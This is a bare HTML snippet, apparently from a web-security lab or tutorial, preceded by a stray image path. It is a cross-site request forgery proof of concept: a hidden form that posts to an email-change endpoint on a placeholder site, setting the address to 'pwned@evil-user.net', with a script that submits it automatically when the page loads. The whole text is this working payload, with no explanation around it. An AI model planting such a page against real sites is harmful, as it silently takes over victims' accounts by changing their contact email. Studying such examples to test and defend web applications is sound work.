 <html>
    <body>
        <form action="https://vulnerable-website.com/email/change" method="POST">
            <input type="hidden" name="email" value="pwned@evil-user.net" />
        </form>
        <script>
            document.forms[0].submit();
        </script>
    </body>
</html>